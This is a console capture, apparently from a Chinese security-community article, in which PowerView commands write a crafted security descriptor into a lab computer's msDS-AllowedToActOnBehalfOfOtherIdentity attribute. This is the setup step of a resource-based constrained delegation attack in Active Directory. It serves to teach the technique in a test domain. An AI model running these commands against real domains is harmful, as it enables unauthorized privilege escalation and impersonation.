 PS C:\Users\Al1ex\Desktop\powershell> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD
:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-180313546-3823935851-3686928739-1604)"
PS C:\Users\Al1ex\Desktop\powershell> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\Al1ex\Desktop\powershell> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\Al1ex\Desktop\powershell> Get-DomainComputer win7-test| Set-DomainObject -Set @{'msds-allowedtoactonbehalfof
otheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACKE.TESTLAB/DC=HACKE,DC=TESTLAB
详细信息: [Get-DomainObject] Extracted domain 'hacke.testlab' from 'CN=WIN7-TEST,CN=Computers,DC=hacke,DC=testlab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACKE.TESTLAB/DC=hacke,DC=testlab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN7-TEST,CN=Computers,DC=hacke,DC=testlab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 202 93 191 10
107 161 236 227 99 17 194 219 68 6 0 0' for object 'WIN7-TEST$'
PS C:\Users\Al1ex\Desktop\powershell>
先知社区